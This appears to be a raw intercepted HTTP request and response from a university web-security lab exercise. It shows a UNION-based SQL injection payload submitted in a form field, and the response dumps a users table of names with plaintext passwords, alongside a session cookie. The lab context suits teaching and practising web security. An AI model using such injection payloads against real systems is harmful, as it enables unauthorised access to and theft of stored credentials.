 Request
Parsed Raw
POST http://websecurity.cs.ru.nl:80/?level=1&openid.claimed_id=https://openid.science.ru.nl/cschmidl/&openid.assoc_handle=%7BHMA
Host: websecurity.cs.ru.nl
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-length: 54
Referer: http://websecurity.cs.ru.nl/?level=1&openid.claimed_id=https://openid.science.ru.nl/cschmidl/&openid.assoc_handle=%7BHMA
Cookie: PHPSESSID=sg69otbgdtf0dihqt7s1utl6c1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
input=1+UNION+ALL+SELECT+1,id,name,password+from+users
Response
Parsed Raw
Version Status Message
HTTP/1.1 200 OK
Header Value
Date Fri, 12 May 2017 14:44:46 GMT
Server Apache/2.4.9 (Unix) OpenSSL/1.0.1g PHP/5.5.11 mod_perl/2.0.8-dev Perl/v5.16.3
HTML XML Text Hex
Verzenden
id item description price
1 Banaan Bananen zijn geel. Pisang is het Maleisische woord voor banaan. $ 3
1 0 Henk V&R51W2Z@bW
1 1 Kees NPjsGz#0CN1
1 2 Jan mylittlepony21
1 7 Piet NTY5M2IyYTc2
1 4 Emma FAb8%HsUTNz
1 5 Truus ^K1V8TMs2CL
1 6 Nog een Henk LWVp#q^po8%
1 3 Alfred Jodocus Kwak &J1)p!V$GVx